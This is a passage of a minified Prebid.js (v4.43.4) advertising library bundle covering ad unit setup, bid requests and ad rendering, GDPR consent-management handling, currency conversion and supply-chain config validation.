Me(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Me(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Ne(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==je(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==je(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===je(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Le(){return Le=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Le.apply(this,arguments)}var qe=e(),We=__webpack_require__(1999),Fe=__webpack_require__(2897),Ge=__webpack_require__(9141).ZP,Ve=__webpack_require__(7896),Ke=h.k_.triggerUserSyncs,He=We.EVENTS,Ye=He.ADD_AD_UNITS,Xe=He.BID_WON,Je=He.REQUEST_BIDS,Qe=He.SET_TARGETING,Ze=He.AD_RENDER_FAILED,$e=He.STALE_RENDER,et=We.AD_RENDER_FAILED_REASON,tt=et.PREVENT_WRITING_ON_MAIN_DOCUMENT,rt=et.NO_AD,nt=et.EXCEPTION,it=et.CANNOT_FIND_AD,ot=et.MISSING_DOC_OR_ADID,at={bidWon:function(e){var r=$.getBidsRequested().map((function(e){return e.bids.map((function(e){return e.adUnitCode}))})).reduce(t.flatten).filter(t.uniques);if(!Fe.contains(r,e))return void Fe.logError('The "'+e+'" placement is not defined.');return!0}};function st(e,t,r){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=r)}function ct(e,r){var n=[];return Fe.isArray(e)&&(r?e.length===r:e.length>0)&&(e.every((function(e){return(0,t.isArrayOfNums)(e,2)}))?n=e:(0,t.isArrayOfNums)(e,2)&&n.push(e)),n}function dt(e){var t=Fe.deepClone(e),r=t.mediaTypes.banner,n=ct(r.sizes);return n.length>0?(r.sizes=n,t.sizes=n):(Fe.logError("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete t.mediaTypes.banner),t}function ut(e){var t=Fe.deepClone(e),r=t.mediaTypes.video;if(r.playerSize){var n="number"==typeof r.playerSize[0]?2:1,i=ct(r.playerSize,n);i.length>0?(2===n&&Fe.logInfo("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),r.playerSize=i,t.sizes=i):(Fe.logError("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete t.mediaTypes.video.playerSize)}return t}function lt(e){var t=Fe.deepClone(e),r=t.mediaTypes.native;return r.image&&r.image.sizes&&!Array.isArray(r.image.sizes)&&(Fe.logError("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete t.mediaTypes.native.image.sizes),r.image&&r.image.aspect_ratios&&!Array.isArray(r.image.aspect_ratios)&&(Fe.logError("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete t.mediaTypes.native.image.aspect_ratios),r.icon&&r.icon.sizes&&!Array.isArray(r.icon.sizes)&&(Fe.logError("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete t.mediaTypes.native.icon.sizes),t}!function(e){var t;try{e=e||window.sessionStorage,t=JSON.parse(e.getItem(we))}catch(e){}t&&Te(t,!0)}(),qe.bidderSettings=qe.bidderSettings||{},qe.libLoaded=!0,qe.version="v4.43.4",Fe.logInfo("Prebid.js v4.43.4 loaded"),qe.installedModules=["v$prebid.modulesList$"],qe.adUnits=qe.adUnits||[],qe.triggerUserSyncs=Ke;var pt=(0,y.z3)("sync",(function(e){var t=[];return e.forEach((function(e){var r,n,i,o=e.mediaTypes,a=e.bids;if(a&&Fe.isArray(a))if(o&&0!==Object.keys(o).length){o.banner&&(r=dt(e)),o.video&&(n=ut(r||e)),o.native&&(i=lt(n||(r||e)));var s=Le({},r,n,i);t.push(s)}else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have a 'mediaTypes' object defined.  This is a required field for the auction, so this adUnit has been removed."));else Fe.logError("Detected adUnit.code '".concat(e.code,"' did not have 'adUnit.bids' defined or 'adUnit.bids' is not an array. Removing adUnit from auction."))})),t}),"checkAdUnitSetup");function ft(e){var r=$[e]().filter(Fe.bind.call(t.adUnitsFilter,this,$.getAdUnitCodes())),n=$.getLastAuctionId();return r.map((function(e){return e.adUnitCode})).filter(t.uniques).map((function(e){return r.filter((function(t){return t.auctionId===n&&t.adUnitCode===e}))})).filter((function(e){return e&&e[0]&&e[0].adUnitCode})).map((function(e){return Ne({},e[0].adUnitCode,{bids:e})})).reduce((function(e,t){return Le(e,t)}),{})}function mt(e){var t=e.reason,r=e.message,n=e.bid,i=e.id,o={reason:t,message:r};n&&(o.bid=n),i&&(o.adId=i),Fe.logError(r),Ve.emit(Ze,o)}qe.getAdserverTargetingForAdUnitCodeStr=function(e){if(Fe.logInfo("Invoking publypbjs.getAdserverTargetingForAdUnitCodeStr",arguments),e){var t=qe.getAdserverTargetingForAdUnitCode(e);return Fe.transformAdServerTargetingObj(t)}Fe.logMessage("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},qe.getHighestUnusedBidResponseForAdUnitCode=function(e){if(e){var r=$.getAllBidsForAdUnitCode(e).filter(ge.isUnusedBid).filter(ge.isBidNotExpired);return r.length?r.reduce(t.getHighestCpm):{}}Fe.logMessage("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},qe.getAdserverTargetingForAdUnitCode=function(e){return qe.getAdserverTargeting(e)[e]},qe.getAdserverTargeting=function(e){return Fe.logInfo("Invoking publypbjs.getAdserverTargeting",arguments),_e.getAllTargeting(e)},qe.getNoBids=function(){return Fe.logInfo("Invoking publypbjs.getNoBids",arguments),ft("getNoBids")},qe.getNoBidsForAdUnitCode=function(e){return{bids:$.getNoBids().filter((function(t){return t.adUnitCode===e}))}},qe.getBidResponses=function(){return Fe.logInfo("Invoking publypbjs.getBidResponses",arguments),ft("getBidsReceived")},qe.getBidResponsesForAdUnitCode=function(e){return{bids:$.getBidsReceived().filter((function(t){return t.adUnitCode===e}))}},qe.setTargetingForGPTAsync=function(e,r){if(Fe.logInfo("Invoking publypbjs.setTargetingForGPTAsync",arguments),(0,t.isGptPubadsDefined)()){var n=_e.getAllTargeting(e);_e.resetPresetTargeting(e,r),_e.setTargetingForGPT(n,r),Object.keys(n).forEach((function(e){Object.keys(n[e]).forEach((function(t){"hb_adid"===t&&$.setStatusForBids(n[e][t],We.BID_STATUS.BID_TARGETING_SET)}))})),Ve.emit(Qe,n)}else Fe.logError("window.googletag is not defined on the page")},qe.setTargetingForAst=function(e){Fe.logInfo("Invoking publypbjs.setTargetingForAn",arguments),_e.isApntagDefined()?(_e.setTargetingForAst(e),Ve.emit(Qe,_e.getAllTargeting())):Fe.logError("window.apntag is not defined on the page")},qe.renderAd=function(e,t,r){if(Fe.logInfo("Invoking publypbjs.renderAd",arguments),Fe.logMessage("Calling renderAd with adId :"+t),e&&t)try{var n=$.findBidByAdId(t);if(n){var i=!0;if(n&&n.status===We.BID_STATUS.RENDERED&&(Fe.logWarn("Ad id ".concat(n.adId," has been rendered before")),Ve.emit($e,n),Fe.deepAccess(c.vc.getConfig("auctionOptions"),"suppressStaleRender")&&(i=!1)),i){if(n.ad=Fe.replaceAuctionPrice(n.ad,n.cpm),n.adUrl=Fe.replaceAuctionPrice(n.adUrl,n.cpm),r&&r.clickThrough){var o=r.clickThrough;n.ad=Fe.replaceClickThrough(n.ad,o),n.adUrl=Fe.replaceClickThrough(n.adUrl,o)}$.addWinningBid(n),Ve.emit(Xe,n);var a=n.height,s=n.width,d=n.ad,u=n.mediaType,l=n.adUrl,p=n.renderer,f=document.createComment("Creative ".concat(n.creativeId," served by ").concat(n.bidder," Prebid.js Header Bidding"));if(Fe.insertElement(f,e,"body"),v(p))b(p,n);else if(e===document&&!Fe.inIframe()||"video"===u){var m="Error trying to write ad. Ad render call ad id ".concat(t," was prevented from writing to the main document.");mt({reason:tt,message:m,bid:n,id:t})}else if(d){if(navigator.userAgent&&navigator.userAgent.toLowerCase().indexOf("firefox/")>-1){var g=navigator.userAgent.toLowerCase().match(/firefox\/([\d\.]+)/)[1];g&&parseInt(g,10)<67&&e.open("text/html","replace")}e.write(d),e.close(),st(e,s,a),Fe.callBurl(n)}else if(l){var h=Fe.createInvisibleIframe();h.height=a,h.width=s,h.style.display="inline",h.style.overflow="hidden",h.src=l,Fe.insertElement(h,e,"body"),st(e,s,a),Fe.callBurl(n)}else{var y="Error trying to write ad. No ad for bid response id: ".concat(t);mt({reason:rt,message:y,bid:n,id:t})}}}else{var _="Error trying to write ad. Cannot find ad by given id : ".concat(t);mt({reason:it,message:_,id:t})}}catch(e){var w="Error trying to write ad Id :".concat(t," to the page:").concat(e.message);mt({reason:nt,message:w,id:t})}else{var I="Error trying to write ad Id :".concat(t," to the page. Missing document or adId");mt({reason:ot,message:I,id:t})}},qe.removeAdUnit=function(e){(Fe.logInfo("Invoking publypbjs.removeAdUnit",arguments),e)?(Fe.isArray(e)?e:[e]).forEach((function(e){for(var t=qe.adUnits.length-1;t>=0;t--)qe.adUnits[t].code===e&&qe.adUnits.splice(t,1)})):qe.adUnits=[]},qe.requestBids=(0,y.z3)("async",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.bidsBackHandler,r=e.timeout,n=e.adUnits,i=e.adUnitCodes,o=e.labels,a=e.auctionId;Ve.emit(Je);var s=r||c.vc.getConfig("bidderTimeout");n=n&&c.vc.convertAdUnitFpd(Fe.isArray(n)?n:[n])||qe.adUnits,Fe.logInfo("Invoking publypbjs.requestBids",arguments);var d=[],u=[];if(c.vc.getConfig("s2sConfig",(function(e){e&&e.s2sConfig&&(d=Array.isArray(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])})),d.forEach((function(e){u.push.apply(u,Ue(e.bidders))})),n=pt(n),i&&i.length?n=n.filter((function(e){return w()(i,e.code)})):i=n&&n.map((function(e){return e.code})),n.forEach((function(e){var t=Object.keys(e.mediaTypes||{banner:"banner"}),r=e.bids.map((function(e){return e.bidder})),n=Ge.bidderRegistry,i=u?r.filter((function(e){return!w()(u,e)})):r;e.transactionId=Fe.generateUUID(),i.forEach((function(r){var i=n[r],o=i&&i.getSpec&&i.getSpec(),a=o&&o.supportedMediaTypes||["banner"];t.some((function(e){return w()(a,e)}))?Pe.f.incrementBidderRequestsCounter(e.code,r):(Fe.logWarn(Fe.unsupportedBidderMessage(e,r)),e.bids=e.bids.filter((function(e){return e.bidder!==r})))})),Pe.f.incrementRequestsCounter(e.code)})),n&&0!==n.length){var l=$.createAuction({adUnits:n,adUnitCodes:i,callback:t,cbTimeout:s,labels:o,auctionId:a}),p=n.length;p>15&&Fe.logInfo("Current auction ".concat(l.getAuctionId()," contains ").concat(p," adUnits."),n),i.forEach((function(e){return _e.setLatestAuctionForAdUnit(e,l.getAuctionId())})),l.callBids()}else if(Fe.logMessage("No adUnits configured. No bids requested."),"function"==typeof t)try{t()}catch(e){Fe.logError("Error executing bidsBackHandler",null,e)}})),qe.requestBids.before((function(e,t){function r(e){for(var t;t=e.shift();)t()}r(Be.Ld),r(gt),e.call(this,t)}),49),qe.addAdUnits=function(e){Fe.logInfo("Invoking publypbjs.addAdUnits",arguments),qe.adUnits.push.apply(qe.adUnits,c.vc.convertAdUnitFpd(Fe.isArray(e)?e:[e])),Ve.emit(Ye)},qe.onEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.onEvent",arguments),Fe.isFn(t)?!r||at[e].call(null,r)?Ve.on(e,t,r):Fe.logError('The id provided is not valid for event "'+e+'" and no handler was set.'):Fe.logError('The event handler provided is not a function and was not set on event "'+e+'".')},qe.offEvent=function(e,t,r){Fe.logInfo("Invoking publypbjs.offEvent",arguments),r&&!at[e].call(null,r)||Ve.off(e,t,r)},qe.getEvents=function(){return Fe.logInfo("Invoking publypbjs.getEvents"),Ve.getEvents()},qe.registerBidAdapter=function(e,t){Fe.logInfo("Invoking publypbjs.registerBidAdapter",arguments);try{Ge.registerBidAdapter(e(),t)}catch(e){Fe.logError("Error registering bidder adapter : "+e.message)}},qe.registerAnalyticsAdapter=function(e){Fe.logInfo("Invoking publypbjs.registerAnalyticsAdapter",arguments);try{Ge.registerAnalyticsAdapter(e)}catch(e){Fe.logError("Error registering analytics adapter : "+e.message)}},qe.createBid=function(e){return Fe.logInfo("Invoking publypbjs.createBid",arguments),(0,ze.m)(e)};var gt=[],vt=(0,y.z3)("async",(function(e){e&&!Fe.isEmpty(e)?(Fe.logInfo("Invoking publypbjs.enableAnalytics for: ",e),Ge.enableAnalytics(e)):Fe.logError("publypbjs.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");function bt(e){e.forEach((function(e){if(void 0===e.called)try{e.call(),e.called=!0}catch(e){Fe.logError("Error processing command :","prebid.js",e)}}))}qe.enableAnalytics=function(e){gt.push(vt.bind(this,e))},qe.aliasBidder=function(e,t,r){Fe.logInfo("Invoking publypbjs.aliasBidder",arguments),e&&t?Ge.aliasBidAdapter(e,t,r):Fe.logError("bidderCode and alias must be passed as arguments","publypbjs.aliasBidder")},qe.getAllWinningBids=function(){return $.getAllWinningBids()},qe.getAllPrebidWinningBids=function(){return $.getBidsReceived().filter((function(e){return e.status===We.BID_STATUS.BID_TARGETING_SET}))},qe.getHighestCpmBids=function(e){return _e.getWinningBids(e)},qe.markWinningBidAsUsed=function(e){var t=[];e.adUnitCode&&e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId&&t.adUnitCode===e.adUnitCode})):e.adUnitCode?t=_e.getWinningBids(e.adUnitCode):e.adId?t=$.getBidsReceived().filter((function(t){return t.adId===e.adId})):Fe.logWarn("Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function."),t.length>0&&(t[0].status=We.BID_STATUS.RENDERED)},qe.getConfig=c.vc.getConfig,qe.setConfig=c.vc.setConfig,qe.setBidderConfig=c.vc.setBidderConfig,qe.que.push((function(){window.addEventListener("message",re,!1)})),qe.cmd.push=function(e){if("function"==typeof e)try{e.call()}catch(e){Fe.logError("Error processing command :",e.message,e.stack)}else Fe.logError("Commands written into publypbjs.cmd.push must be wrapped in a function")},qe.que.push=qe.cmd.push,qe.processQueue=function(){y.z3.ready(),bt(qe.que),bt(qe.cmd)};var ht=__webpack_require__(9141),yt=__webpack_require__(3308),_t=__webpack_require__.n(yt);function wt(e){return wt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},wt(e)}function It(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==wt(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==wt(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===wt(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Et,At,St,Tt,Ot,xt="iab",Ct=1e4,kt=!0,Rt={value:kt,definedInConfig:!1},Dt=0,Pt=!1,zt={iab:function(e,r,n){function i(i,o){t.logInfo("Received a response from CMP",i),o?!1!==i.gdprApplies&&"tcloaded"!==i.eventStatus&&"useractioncomplete"!==i.eventStatus||e(i,n):r("CMP unable to register callback function.  Please check CMP setup.",n)}var o=function(){var r={};function i(){r.getConsentData&&r.getVendorConsents&&(t.logInfo("Received all requested responses from CMP",r),e(r,n))}return{consentDataCallback:function(e){r.getConsentData=e,i()},vendorConsentsCallback:function(e){r.getVendorConsents=e,i()}}}(),a={},s=function(){for(var e,t,r=window;!e;){try{if("function"==typeof r.__tcfapi||"function"==typeof r.__cmp){"function"==typeof r.__tcfapi?(Dt=2,t=r.__tcfapi):(Dt=1,t=r.__cmp),e=r;break}}catch(e){}try{if(r.frames.__tcfapiLocator){Dt=2,e=r;break}}catch(e){}try{if(r.frames.__cmpLocator){Dt=1,e=r;break}}catch(e){}if(r===window.top)break;r=r.parent}return{cmpFrame:e,cmpFunction:t}}(),c=s.cmpFrame,d=s.cmpFunction;if(!c)return r("CMP not found.",n);t.isFn(d)?(t.logInfo("Detected CMP API is directly accessible, calling it now..."),1===Dt?(d("getConsentData",null,o.consentDataCallback),d("getVendorConsents",null,o.vendorConsentsCallback)):2===Dt&&d("addEventListener",Dt,i)):1===Dt&&window.$sf&&window.$sf.ext&&"function"==typeof window.$sf.ext.cmp?(t.logInfo("Detected Prebid.js is encased in a SafeFrame and CMP is registered, calling it now..."),u("getConsentData",o.consentDataCallback),u("getVendorConsents",o.vendorConsentsCallback)):(t.logInfo("Detected CMP is outside the current iframe where Prebid.js is located, calling it now..."),1===Dt?(l("getConsentData",c,o.consentDataCallback),l("getVendorConsents",c,o.vendorConsentsCallback)):2===Dt&&l("addEventListener",c,i));function u(e,r){var i=n.adUnits,o=1,a=1;if(Array.isArray(i)&&i.length>0){var s=t.getAdUnitSizes(i[0]);o=s[0][0],a=s[0][1]}window.$sf.ext.register(o,a,(function(t,n){if("cmpReturn"===t){var i="getConsentData"===e?n.vendorConsentData:n.vendorConsents;r(i)}})),window.$sf.ext.cmp(e)}function l(e,t,r){var n=2===Dt?"__tcfapi":"__cmp",i="".concat(n,"Call");function o(e){var t="".concat(n,"Return"),r="string"==typeof e.data&&_t()(e.data,t)?JSON.parse(e.data):e.data;if(r[t]&&r[t].callId){var i=r[t];void 0!==a[i.callId]&&a[i.callId](i.returnValue,i.success)}}2===Dt?(window[n]=function(e,r,n,o){var s=Math.random()+"",c=It({},i,{command:e,version:r,parameter:o,callId:s});a[s]=n,t.postMessage(c,"*")},window.addEventListener("message",o,!1),window[n](e,Dt,r)):(window[n]=function(e,r,n){var o=Math.random()+"",s=It({},i,{command:e,parameter:r,callId:o});a[o]=n,t.postMessage(s,"*")},window.addEventListener("message",o,!1),window[n](e,void 0,r))}},static:function(e,t,r){e(Tt,r)}};function Bt(e,r){var n={context:this,args:[r],nextFn:e,adUnits:r.adUnits||publypbjs.adUnits,bidsBackHandler:r.bidsBackHandler,haveExited:!1,timer:null};return Ot?(t.logInfo("User consent information already known.  Pulling internally stored information..."),Lt(null,n)):w()(Object.keys(zt),Et)?(zt[Et].call(this,jt,Mt,n),void(n.haveExited||(0===At?jt(void 0,n):n.timer=setTimeout(Ut.bind(null,n),At)))):(t.logWarn("CMP framework (".concat(Et,") is not a supported framework.  Aborting consentManagement module and resuming auction.")),n.nextFn.apply(n.context,n.args))}function jt(e,r){"static"===Et&&2===(Dt=e.getConsentData?1:e.getTCData?2:0)&&(e=e.getTCData);var n=1===Dt?function(e){var r=e&&e.getConsentData&&e.getConsentData.gdprApplies;return!("boolean"==typeof r&&(!0!==r||t.isStr(e.getConsentData.consentData)&&t.isPlainObject(e.getVendorConsents)&&Object.keys(e.getVendorConsents).length>1))}:2===Dt?function(){var r=e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St,n=e&&e.tcString;return!("boolean"==typeof r&&(!0!==r||t.isStr(n)))}:null;Rt.definedInConfig&&2===Dt?t.logWarn("'allowAuctionWithoutConsent' ignored for TCF 2"):Rt.definedInConfig||1!==Dt||t.logInfo("'allowAuctionWithoutConsent' using system default: (".concat(kt,").")),t.isFn(n)?n(e)?Mt("CMP returned unexpected value during lookup process.",r,e):(clearTimeout(r.timer),Nt(e),Lt(null,r)):Mt("Unable to derive CMP version to process data.  Consent object does not conform to TCF v1 or v2 specs.",r,e)}function Ut(e){Mt("CMP workflow exceeded timeout threshold.",e)}function Mt(e,t,r){clearTimeout(t.timer),Rt.value&&1===Dt&&Nt(void 0),Lt(e,t,r)}function Nt(e){1===Dt?Ot={consentString:e?e.getConsentData.consentData:void 0,vendorData:e?e.getVendorConsents:void 0,gdprApplies:e?e.getConsentData.gdprApplies:St}:(Ot={consentString:e?e.tcString:void 0,vendorData:e||void 0,gdprApplies:e&&"boolean"==typeof e.gdprApplies?e.gdprApplies:St},e&&e.addtlConsent&&t.isStr(e.addtlConsent)&&(Ot.addtlConsent=e.addtlConsent)),Ot.apiVersion=Dt,ht.rp.setConsentData(Ot)}function Lt(e,r,n){if(!1===r.haveExited){r.haveExited=!0;var i=r.context,o=r.args,a=r.nextFn;e?Rt.value&&1===Dt?(t.logWarn(e+" 'allowAuctionWithoutConsent' activated.",n),a.apply(i,o)):(t.logError(e+" Canceling auction as per consentManagement config.",n),"function"==typeof r.bidsBackHandler?r.bidsBackHandler():t.logError("Error executing bidsBackHandler")):a.apply(i,o)}}function qt(e){return qt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},qt(e)}c.vc.getConfig("consentManagement",(function(e){return function(e){(e=e&&(e.gdpr||e.usp?e.gdpr:e))&&"object"===wt(e)?(t.isStr(e.cmpApi)?Et=e.cmpApi:(Et=xt,t.logInfo("consentManagement config did not specify cmp.  Using system default setting (".concat(xt,")."))),t.isNumber(e.timeout)?At=e.timeout:(At=Ct,t.logInfo("consentManagement config did not specify timeout.  Using system default setting (".concat(Ct,")."))),"boolean"==typeof e.allowAuctionWithoutConsent&&(Rt.value=e.allowAuctionWithoutConsent,Rt.definedInConfig=!0),St=!0===e.defaultGdprScope,t.logInfo("consentManagement module has been activated..."),"static"===Et&&(t.isPlainObject(e.consentData)?(Tt=e.consentData,At=0):t.logError("consentManagement config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")),Pt||publypbjs.requestBids.before(Bt,50),Pt=!0):t.logWarn("consentManagement config not defined, exiting consent manager")}(e.consentManagement)}));var Wt,Ft="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",Gt=4,Vt=[],Kt={},Ht=!1,Yt=!0,Xt="USD",Jt=!1,Qt={},Zt={};function $t(r){var n=Ft;if("object"===qt(r.rates)&&(Qt.conversions=r.rates,Ht=!0,Yt=!1),"object"===qt(r.defaultRates)&&(Wt=r.defaultRates,Qt.conversions=Wt,Ht=!0),"string"==typeof r.adServerCurrency){t.logInfo("enabling currency support",arguments),Xt=r.adServerCurrency,r.conversionRateFile&&(t.logInfo("currency using override conversionRateFile:",r.conversionRateFile),n=r.conversionRateFile);var i=n.indexOf("$$TODAY$$");if(-1!==i){var o=new Date,a="".concat(o.getMonth()+1),c="".concat(o.getDate());a.length<2&&(a="0".concat(a)),c.length<2&&(c="0".concat(c));var d="".concat(o.getFullYear()).concat(a).concat(c);n="".concat(n.substring(0,i)).concat(d).concat(n.substring(i+9,n.length))}!function(r){Kt={},Jt=!0,t.logInfo("Installing addBidResponse decorator for currency module",arguments),e().convertCurrency=function(e,t,r){return parseFloat(e)*nr(t,r)},(0,y.v5)("addBidResponse").before(tr,100),Yt&&(Yt=!1,(0,s.h)(r,{success:function(e){try{Qt=JSON.parse(e),t.logInfo("currencyRates set to "+JSON.stringify(Qt)),Ht=!0,rr()}catch(t){er("Failed to parse currencyRates response: "+e)}},error:er}))}(n)}else t.logInfo("disabling currency support"),function(){t.logInfo("Uninstalling addBidResponse decorator for currency module",arguments),(0,y.v5)("addBidResponse").getHooks({hook:tr}).remove(),delete e().convertCurrency,Xt="USD",Kt={},Jt=!1,Ht=!1,Yt=!0,Qt={},Zt={}}();"object"===qt(r.bidderCurrencyDefault)&&(Zt=r.bidderCurrencyDefault)}function er(e){Wt?(t.logWarn(e),t.logWarn("Currency failed loading rates, falling back to currency.defaultRates")):t.logError(e)}function tr(e,r,n){if(!n)return e.call(this,r);var i=n.bidderCode||n.bidder;if(Zt[i]){var a=Zt[i];n.currency&&a!==n.currency?t.logWarn("Currency default '".concat(i,": ").concat(a,"' ignored. adapter specified '").concat(n.currency,"'")):n.currency=a}if(n.currency||(t.logWarn('Currency not specified on bid.  Defaulted to "USD"'),n.currency="USD"),n.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*nr(this.currency,e)).toFixed(3)},n.currency===Xt)return e.call(this,r,n);Vt.push(function(e,r,n){return function(){var i=n[1];if(void 0!==i&&"currency"in i&&"cpm"in i){var a=i.currency;try{var s=nr(a);1!==s&&(i.cpm=(parseFloat(i.cpm)*s).toFixed(4),i.currency=Xt)}catch(e){t.logWarn("Returning NO_BID, getCurrencyConversion threw error: ",e),n[1]=(0,ze.m)(o.STATUS.NO_BID,{bidder:i.bidderCode||i.bidder,bidId:i.requestId})}}return e.apply(r,n)}}(e,this,[r,n])),Jt&&!Ht||rr()}function rr(){for(;Vt.length>0;)Vt.shift()()}function nr(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Xt,i=null,o="".concat(e,"->").concat(n);if(o in Kt)i=Kt[o],t.logMessage("Using conversionCache value "+i+" for "+o);else if(!1===Jt){if("USD"!==e)throw new Error("Prebid currency support has not been enabled and fromCurrency is not USD");i=1}else if(e===n)i=1;else if(e in Qt.conversions){if(!(n in(r=Qt.conversions[e])))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=r[n],t.logInfo("getCurrencyConversion using direct "+e+" to "+n+" conversionRate "+i)}else if(n in Qt.conversions){if(!(e in(r=Qt.conversions[n])))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");i=ir(1/r[e],Gt),t.logInfo("getCurrencyConversion using reciprocal "+e+" to "+n+" conversionRate "+i)}else{var a=Object.keys(Qt.conversions)[0];if(!(e in Qt.conversions[a]))throw new Error("Specified fromCurrency '"+e+"' not found in the currency rates file");var s=1/Qt.conversions[a][e];if(!(n in Qt.conversions[a]))throw new Error("Specified adServerCurrency in config '"+n+"' not found in the currency rates file");i=ir(s*Qt.conversions[a][n],Gt),t.logInfo("getCurrencyConversion using intermediate "+e+" thru "+a+" to "+n+" conversionRate "+i)}return o in Kt||(t.logMessage("Adding conversionCache value "+i+" for "+o),Kt[o]=i),i}function ir(e,t){for(var r=1,n=0;n<t;n++)r+="0";return Math.round(e*r)/r}c.vc.getConfig("currency",(function(e){return $t(e.currency)}));var or="Invalid schain object found: ",ar=" should be a string",sr=" should be an Integer",cr=" should be an object",dr=" should be an Array",ur={STRICT:"strict",RELAXED:"relaxed",OFF:"off"},lr=[];function pr(e,r){var n=ur.STRICT;if(function(e){return!(void 0===e||!(0,t.isPlainObject)(e)&&((0,t.logError)(or+"the following schain config will not be used as schain is not an object.",e),1))}(e)){if((0,t.isStr)(e.validation)&&-1!=lr.indexOf(e.validation)&&(n=e.validation),n===ur.OFF)return e.config;if(function(e,r){var n="Detected something wrong within an schain config:",i="";function o(e){i+="\n"+e}function a(){!0===r?(0,t.logError)(n,e,i):(0,t.logWarn)(n,e,i)}if(!(0,t.isPlainObject)(e)&&(o("schain.config"+cr),a(),r))return!1;if((0,t.isNumber)(e.complete)&&(0,t.isInteger)(e.complete)||o("schain.config.complete"+sr),(0,t.isStr)(e.ver)||o("schain.config.ver"+ar),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.ext"+cr)),(0,t.isArray)(e.nodes))e.nodes.forEach((function(e,r){(0,t.isStr)(e.asi)||o("schain.config.nodes[".concat(r,"].asi")+ar),(0,t.isStr)(e.sid)||o("schain.config.nodes[".concat(r,"].sid")+ar),(0,t.isNumber)(e.hp)&&(0,t.isInteger)(e.hp)||o("schain.config.nodes[".concat(r,"].hp")+sr),(0,t.hasOwn)(e,"rid")&&((0,t.isStr)(e.rid)||o("schain.config.nodes[".concat(r,"].rid")+ar)),(0,t.hasOwn)(e,"name")&&((0,t.isStr)(e.name)||o("schain.config.nodes[".concat(r,"].name")+ar)),(0,t.hasOwn)(e,"domain")&&((0,t.isStr)(e.domain)||o("schain.config.nodes[".concat(r,"].domain")+ar)),(0,t.hasOwn)(e,"ext")&&((0,t.isPlainObject)(e.ext)||o("schain.config.nodes[".concat(r,"].ext")+cr))}));else if(o("schain.config.nodes"+dr),a(),r)return!1;return!(i.length>0&&(a(),r))}(e.config,!(n!==ur.STRICT)))return e.config;(0,t.logError)(or+"due to the 'strict' validation setting, this schain config will not be passed to bidder '".concat(r,"'.  See above error for details."))}return null}function fr(e,t){var r=c.vc.getConfig("schain"),n=c.vc.getBidderConfig();t.forEach((function(e){var t=e.bidderCode,i=function(e){return n[e]&&n[e].schain||r}(t);e.bids.forEach((function(e){var r=pr(i,t);r&&(e.schain=r)}))})),e(t)}(0,t._each)(ur,(function(e){return lr.push(e)})),ht.ZP.makeBidRequests.after(fr);__webpack_require__(9554);var mr=__webpack_require__(5990);function gr(e){return gr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gr(e)}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},vr.apply(this,arguments)}function br(e){return function(e){if(Array.isArray(e))return hr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return 